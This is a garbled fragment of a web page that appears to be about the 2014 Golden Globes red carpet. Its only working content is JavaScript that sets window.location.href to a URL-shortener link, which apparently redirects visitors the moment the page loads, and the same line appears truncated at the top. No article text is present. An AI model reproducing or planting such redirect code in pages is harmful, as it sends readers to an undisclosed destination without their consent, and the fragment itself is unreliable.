
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Golden Globes Red Carpet 2014
January 15, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";